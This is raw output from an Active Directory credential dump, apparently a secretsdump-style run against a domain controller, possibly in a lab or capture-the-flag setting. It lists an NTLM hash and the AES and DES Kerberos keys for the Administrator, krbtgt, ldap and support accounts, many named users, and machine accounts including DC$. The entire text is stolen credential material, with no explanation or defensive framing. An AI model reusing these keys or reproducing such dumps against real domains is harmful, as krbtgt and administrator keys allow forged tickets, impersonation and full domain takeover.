esteesminuevopc$:6102:aad3b435b51404eeaad3b435b51404ee:dc2d7e8252c461ee9dc0cf6b7766ad36:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f5301f54fad85ba357fb859c94c5c31a6abe61f6db1986c03574bfd6c2e31632
Administrator:aes128-cts-hmac-sha1-96:678dcbcbf92bc72fd318ac4aa06ede64
Administrator:des-cbc-md5:13a8c8abc12f945e
krbtgt:aes256-cts-hmac-sha1-96:21f4a7ed00009605ac5182a3d607d25447f48a3f13fbf60912f1e863a70d7141
krbtgt:aes128-cts-hmac-sha1-96:e963352bcdd503ddc3017a2afd620ccb
krbtgt:des-cbc-md5:70b3fdaefe454ad5
ldap:aes256-cts-hmac-sha1-96:f54423bd0d85939de61519c02fad691596f47c0a34cdf0983131bb962ee6ae7a
ldap:aes128-cts-hmac-sha1-96:0447dc15751883c29d9f450acc95db3d
ldap:des-cbc-md5:2ada4ccbcbceb901
support:aes256-cts-hmac-sha1-96:ada63670275687524019008a737c3b57cbf2d1be9eb08a60954a3dcb9268f4e4
support:aes128-cts-hmac-sha1-96:34a8a853cee33abe1668d7660a1affd9
support:des-cbc-md5:79fdc47f98ea70f2
smith.rosario:aes256-cts-hmac-sha1-96:4ce2d5be0ad97e2ff69e7103f3baee3ee58826dbf6061187f266859a294648b3
smith.rosario:aes128-cts-hmac-sha1-96:d181b8c4247a3fa19d7ad76d0026b264
smith.rosario:des-cbc-md5:495d086b52917c6e
hernandez.stanley:aes256-cts-hmac-sha1-96:665165633c8446cfc4264434307c336ddfd91372fda23dc318fb99369c6b78ec
hernandez.stanley:aes128-cts-hmac-sha1-96:8f62b1cba1910f730d905fe388acd69c
hernandez.stanley:des-cbc-md5:a24a340ec885046b
wilson.shelby:aes256-cts-hmac-sha1-96:3f72fd104691e5c59664834bba1d4b9ddbbfea30605cb2120fafa1ee8720b502
wilson.shelby:aes128-cts-hmac-sha1-96:1ea7512778994ec36b259d590df0a188
wilson.shelby:des-cbc-md5:622089cb10152fcd
anderson.damian:aes256-cts-hmac-sha1-96:cb56856b143d38b9191d16ab1e64f9460d06f29a406b37f3da9925a21d87d092
anderson.damian:aes128-cts-hmac-sha1-96:e18d3688bcacab591dabf00f080369f4
anderson.damian:des-cbc-md5:329ee6d3405834e5
thomas.raphael:aes256-cts-hmac-sha1-96:c1c5ec89304832e7bbbc3cc2a108671df6464bd5989e8156e84e540bcac12ac0
thomas.raphael:aes128-cts-hmac-sha1-96:e5212c20b62c46245fc7e3843b4db754
thomas.raphael:des-cbc-md5:8c2064c4e975e31c
levine.leopoldo:aes256-cts-hmac-sha1-96:f3f471fa904dafa639d562b713ca57d6668e8e58c4838490e1e038f70e86fabb
levine.leopoldo:aes128-cts-hmac-sha1-96:3b8c7b502154308728e6092a0c524190
levine.leopoldo:des-cbc-md5:0464734a207f5d04
raven.clifton:aes256-cts-hmac-sha1-96:5ead58d4439aa8e64ce828f628629b0798c192f9925908670779a212178bce70
raven.clifton:aes128-cts-hmac-sha1-96:a3862f3e0c9096d735eb9e075b46ed9e
raven.clifton:des-cbc-md5:b6252651b01ff452
bardot.mary:aes256-cts-hmac-sha1-96:54123fcaa07765a4d8136cf95cff67173d31d6c049f1d0936cb33c257aab20c5
bardot.mary:aes128-cts-hmac-sha1-96:a941571a50d40fa5771c8deffa44a501
bardot.mary:des-cbc-md5:bc79e0a8f7dfdc10
cromwell.gerard:aes256-cts-hmac-sha1-96:397983e21a3742e1d9c53bd51570a89dfdb9b79cfc15eb294500e16eee9c5a0c
cromwell.gerard:aes128-cts-hmac-sha1-96:a495521b2d0992a21d0cd6b968dbb042
cromwell.gerard:des-cbc-md5:0e2f37ae7c58310b
monroe.david:aes256-cts-hmac-sha1-96:13dd6e3f424e0e3b394964ceaf9f739c19a680c97648b1531b8e417012d9775d
monroe.david:aes128-cts-hmac-sha1-96:a15fd3bccfb2e7ead3bdf2fe4c47f355
monroe.david:des-cbc-md5:a86b5829047f2557
west.laura:aes256-cts-hmac-sha1-96:54a3167b1c9ee166874a6b09b08621394b049197270d4b754e8fedb78ee86b88
west.laura:aes128-cts-hmac-sha1-96:864381e434a5856d85c1f61bc8726378
west.laura:des-cbc-md5:8a923480ec7cd9d3
langley.lucy:aes256-cts-hmac-sha1-96:f2415b075b6e205864de19917a9989398672b062dad29d58af177d358e086998
langley.lucy:aes128-cts-hmac-sha1-96:20cdc3297fc8138726e34e45ba9f73d6
langley.lucy:des-cbc-md5:fd738a3dd0028fb0
daughtler.mabel:aes256-cts-hmac-sha1-96:7ce8f29915849ec300bd81341759d19c67e045501e1ee7e198fe37a7ee51af8d
daughtler.mabel:aes128-cts-hmac-sha1-96:791efedf5473d798dbc3267ce6d045aa
daughtler.mabel:des-cbc-md5:01ba80795bbc3ea8
stoll.rachelle:aes256-cts-hmac-sha1-96:d9cca58315e797cdb21ca8ad71278112357291a970a90084586a38d4c5ff38c2
stoll.rachelle:aes128-cts-hmac-sha1-96:c7768011ce94e18fae341bdfb5223bc3
stoll.rachelle:des-cbc-md5:b63d15683434b38f
ford.victoria:aes256-cts-hmac-sha1-96:de0a90f4f874ebb0937df96bc14308dcbb54835ac622ad16b79cf9509313f205
ford.victoria:aes128-cts-hmac-sha1-96:2241c9137590e4bde952ac411a1c22c6
ford.victoria:des-cbc-md5:13d573730ba8641f
DC$:aes256-cts-hmac-sha1-96:19f5843b12c792426c992fab1578af841fa2f1f17a28244e7ff609f1f92cd57b
DC$:aes128-cts-hmac-sha1-96:4d0df9e45f488ee5538c20fe1a4b8b8c
DC$:des-cbc-md5:ce0146e668b90b79
st4rry$:aes256-cts-hmac-sha1-96:355a848628ba03d4f0674aa8a05ddfed2a4b6d248b25bd406308cac19fe6472f
st4rry$:aes128-cts-hmac-sha1-96:00525d527fc6b1628a0073fc4cb06455
st4rry$:des-cbc-md5:8abfb3dace070716
esteesminuevopc$:aes256-cts-hmac-sha1-96:93b89d09f974bb176195d6e1ad85014e8b053ec36f8d39ffb6e325f4aeb21e1e
esteesminuevopc$:aes128-cts-hmac-sha1-96:5295a6e8b9b0237d9da977d9ad8c31d2
esteesminuevopc$:des-cbc-md5:fb04b315cdd9d640
[*] Cleaning up...


